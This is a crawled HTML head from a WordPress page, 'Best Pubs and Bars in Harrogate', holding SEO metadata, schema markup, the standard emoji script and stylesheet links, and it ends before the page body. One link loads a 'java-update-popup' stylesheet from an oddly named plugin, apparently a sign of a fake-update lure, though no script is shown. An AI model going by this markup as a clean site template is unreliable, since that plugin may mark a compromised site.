

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://harrogatestays.co.uk/bars/
body_size: 31368
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Best Pubs and Bars in Harrogate - Harrogate Stays</title>
<meta name="description" content="Harrogate is awash with so many independent pubs, cocktail bars, micro breweries and gastro pubs, here&#039;s a locals guide to the best in town"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://harrogatestays.co.uk/bars/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Pubs and Bars in Harrogate - Harrogate Stays" />
<meta property="og:description" content="Harrogate is awash with so many independent pubs, cocktail bars, micro breweries and gastro pubs, here&#039;s a locals guide to the best in town" />
<meta property="og:url" content="https://harrogatestays.co.uk/bars/" />
<meta property="og:site_name" content="Boostly Website" />
<meta property="article:publisher" content="https://www.facebook.com/BoostlyUK/" />
<meta property="article:tag" content="bars" />
<meta property="article:tag" content="blog" />
<meta property="article:tag" content="pubs" />
<meta property="article:section" content="Harrogate" />
<meta property="og:updated_time" content="2025-11-17T03:21:48+00:00" />
<meta property="og:image" content="https://harrogatestays.co.uk/wp-content/uploads/2020/01/Coldbath-Brewery.jpg" />
<meta property="og:image:secure_url" content="https://harrogatestays.co.uk/wp-content/uploads/2020/01/Coldbath-Brewery.jpg" />
<meta property="og:image:width" content="1375" />
<meta property="og:image:height" content="920" />
<meta property="og:image:alt" content="Best pubs and bars in Harrogate drinking places to drink" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-01-10T15:49:37+00:00" />
<meta property="article:modified_time" content="2025-11-17T03:21:48+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Pubs and Bars in Harrogate - Harrogate Stays" />
<meta name="twitter:description" content="Harrogate is awash with so many independent pubs, cocktail bars, micro breweries and gastro pubs, here&#039;s a locals guide to the best in town" />
<meta name="twitter:image" content="https://harrogatestays.co.uk/wp-content/uploads/2020/01/Coldbath-Brewery.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://harrogatestays.co.uk/#organization","name":"Boostly Website","sameAs":["https://www.facebook.com/BoostlyUK/","https://www.instagram.com/boostlyuk/?hl=en","https://www.linkedin.com/company/boostly","https://www.youtube.com/channel/UCj4GxNlzjWGASeQVC6hroiQ"],"logo":{"@type":"ImageObject","@id":"https://harrogatestays.co.uk/#logo","url":"https://harrogatestays.co.uk/wp-content/uploads/2020/01/Favicon-300x300-1.png","contentUrl":"https://harrogatestays.co.uk/wp-content/uploads/2020/01/Favicon-300x300-1.png","caption":"Boostly Website","inLanguage":"en-US","width":"300","height":"300"}},{"@type":"WebSite","@id":"https://harrogatestays.co.uk/#website","url":"https://harrogatestays.co.uk","name":"Boostly Website","publisher":{"@id":"https://harrogatestays.co.uk/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://harrogatestays.co.uk/wp-content/uploads/2020/01/Coldbath-Brewery.jpg","url":"https://harrogatestays.co.uk/wp-content/uploads/2020/01/Coldbath-Brewery.jpg","width":"1375","height":"920","caption":"Best pubs and bars in Harrogate drinking places to drink","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://harrogatestays.co.uk/bars/#webpage","url":"https://harrogatestays.co.uk/bars/","name":"Best Pubs and Bars in Harrogate - Harrogate Stays","datePublished":"2023-01-10T15:49:37+00:00","dateModified":"2025-11-17T03:21:48+00:00","isPartOf":{"@id":"https://harrogatestays.co.uk/#website"},"primaryImageOfPage":{"@id":"https://harrogatestays.co.uk/wp-content/uploads/2020/01/Coldbath-Brewery.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://harrogatestays.co.uk/bars/#author","name":"","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/61c4f1c1e4a350c0ec4d32616e65894f7c767bfad2180348b23e545f01589ccb?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/61c4f1c1e4a350c0ec4d32616e65894f7c767bfad2180348b23e545f01589ccb?s=96&amp;d=mm&amp;r=g","caption":"","inLanguage":"en-US"},"worksFor":{"@id":"https://harrogatestays.co.uk/#organization"}},{"@type":"BlogPosting","headline":"Best Pubs and Bars in Harrogate - Harrogate Stays","keywords":"best bars and restaurants in harrogate a locals guide","datePublished":"2023-01-10T15:49:37+00:00","dateModified":"2025-11-17T03:21:48+00:00","author":{"@id":"https://harrogatestays.co.uk/bars/#author","name":""},"publisher":{"@id":"https://harrogatestays.co.uk/#organization"},"description":"Harrogate is awash with so many independent pubs, cocktail bars, micro breweries and gastro pubs, here&#039;s a locals guide to the best in town","name":"Best Pubs and Bars in Harrogate - Harrogate Stays","@id":"https://harrogatestays.co.uk/bars/#richSnippet","isPartOf":{"@id":"https://harrogatestays.co.uk/bars/#webpage"},"image":{"@id":"https://harrogatestays.co.uk/wp-content/uploads/2020/01/Coldbath-Brewery.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://harrogatestays.co.uk/bars/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.elfsight.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Harrogate Stays &raquo; Feed" href="https://harrogatestays.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Harrogate Stays &raquo; Comments Feed" href="https://harrogatestays.co.uk/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/harrogatestays.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='beds24-css' href='https://harrogatestays.co.uk/wp-content/plugins/beds24-online-booking/theme-files/beds24.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jquery-style-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='elfsight-iconfont-css' href='https://harrogatestays.co.uk/wp-content/plugins/elfsight-addons-for-elementor/iconfont/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='java-update-popup-style-css' href='https://harrogatestays.co.uk/wp-content/plugins/last/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='osm-map-css-css' href='https://harrogatestays.co.uk/wp-content/plugins/osm/css/osm_map.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='osm-ol3-css-css' href='https://harrogatestays.co.uk/wp-content/plugins/osm/js/OL/7.1.0/ol.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='osm-ol3-ext-css-css' href='https://harrogatestays.co.uk/wp-content/plugins/osm/css/osm_map_v3.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://harrogatestays.co.uk/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://harrogatestays.co.uk/wp-content/themes/hello-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://harrogatestays.co.uk/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://harrogatestays.co.uk/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://harrogatestays.co.uk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-136 .elementor-element.elementor-element-103ebc19 .elementor-icon-list-text{color:#484848;}.elementor-136 .elementor-element.elementor-element-538e72bb .elementor-icon-list-icon i{color:#484848;}.elementor-136 .elementor-element.elementor-element-538e72bb .elementor-icon-list-icon svg{fill:#484848;}.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--dropdown a, .elementor-136 .elementor-element.elementor-element-aa353de .elementor-menu-toggle{color:#484848;fill:#484848;}.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--dropdown{background-color:#fafafa;}.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--dropdown a:hover,
					.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--dropdown a:focus,
					.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--dropdown a.highlighted,
					.elementor-136 .elementor-element.elementor-element-aa353de .elementor-menu-toggle:hover,
					.elementor-136 .elementor-element.elementor-element-aa353de .elementor-menu-toggle:focus{color:#484848;}.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--dropdown a:hover,
					.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--dropdown a:focus,
					.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--dropdown a.highlighted{background-color:#fafafa;}.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--dropdown a.elementor-item-active{color:#484848;background-color:#fafafa;}.elementor-136 .elementor-element.elementor-element-aa353de div.elementor-menu-toggle{color:#484848;}.elementor-136 .elementor-element.elementor-element-aa353de div.elementor-menu-toggle svg{fill:#484848;}.elementor-136 .elementor-element.elementor-element-aa353de .elementor-menu-toggle{background-color:#ffffff;}
.elementor-270 .elementor-element.elementor-element-7cca18f5:not(.elementor-motion-effects-element-type-background), .elementor-270 .elementor-element.elementor-element-7cca18f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-270 .elementor-element.elementor-element-5ad9c19b:not(.elementor-motion-effects-element-type-background), .elementor-270 .elementor-element.elementor-element-5ad9c19b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#fafafa;}.elementor-270 .elementor-element.elementor-element-59818166:not(.elementor-motion-effects-element-type-background), .elementor-270 .elementor-element.elementor-element-59818166 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#fafafa;}
.elementor-2604 .elementor-element.elementor-element-5b2e5e77:not(.elementor-motion-effects-element-type-background), .elementor-2604 .elementor-element.elementor-element-5b2e5e77 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://harrogatestays.co.uk/wp-content/uploads/2020/01/Coldbath-Brewery.jpg");}
</style>
<link rel='stylesheet' id='widget-icon-list-css' href='https://harrogatestays.co.uk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://harrogatestays.co.uk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://harrogatestays.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://harrogatestays.co.uk/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://harrogatestays.co.uk/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://harrogatestays.co.uk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://harrogatestays.co.uk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://harrogatestays.co.uk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://harrogatestays.co.uk/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://harrogatestays.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://harrogatestays.co.uk/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://harrogatestays.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-4063-css' href='https://harrogatestays.co.uk/wp-content/uploads/elementor/css/post-4063.css?ver=1768380272' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://harrogatestays.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://harrogatestays.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-4840-css' href='https://harrogatestays.co.uk/wp-content/uploads/elementor/css/post-4840.css?ver=1768416561' media='all' />
<link rel='stylesheet' id='elementor-post-136-css' href='https://harrogatestays.co.uk/wp-content/uploads/elementor/css/post-136.css?ver=1768380272' media='all' />
<link rel='stylesheet' id='elementor-post-270-css' href='https://harrogatestays.co.uk/wp-content/uploads/elementor/css/post-270.css?ver=1768380272' media='all' />
<link rel='stylesheet' id='elementor-post-2604-css' href='https://harrogatestays.co.uk/wp-content/uploads/elementor/css/post-2604.css?ver=1768382592' media='all' />
<link rel='stylesheet' id='elementor-post-5562-css' href='https://harrogatestays.co.uk/wp-content/uploads/elementor/css/post-5562.css?ver=1768380272' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='//harrogatestays.co.uk/wp-content/uploads/omgf/elementor-gf-local-robotoslab/elementor-gf-local-robotoslab.css?ver=1647266828' media='all' />
